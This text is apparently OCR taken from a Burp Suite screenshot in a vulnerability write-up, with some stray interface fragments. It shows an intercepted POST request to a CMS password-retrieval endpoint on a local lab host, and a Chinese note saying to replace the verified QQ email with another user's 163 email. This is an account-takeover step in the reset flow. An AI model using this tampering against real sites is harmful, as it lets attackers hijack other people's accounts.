 Forward
Drop
Intercept is on
Action
Open browser
Pretty
Raw
Hex
MarkInfo
\n
In
1 POST /index.php?m=user&c=Users&a=retrieve_password HTTP/1.1
2 Host: 192.168.1.4:90
3 Content-Length: 40
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.1.4:90
9 Referer: http://192.168.1.4:90/index.php?m=user&c=Users&a=retrieve_password
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: BkGOp9578O_think_template=default; home_lang=cn; admin_lang=cn; userdid=0; amtype=0; wxbd=1; exprefresh=1;
PHPSESSID=6mvujangu4ov5qic6p3nhji982; recordurl=
%2Chttp%253A%252F%252F192.168.1.4%253A91%252F%2Chttp%253A%252F%252F192.168.1.4%253A91%252F; referurl=
%2Findex.php%3Fm%3Duser%26c%3DUsers%26a%3Dcentre
3 Connection: close
4
5 email=471656814%40qq.com&email_code=7515
这个时候把这个qq邮箱改为另外一个用户的163邮箱
Se
Re
Re
Re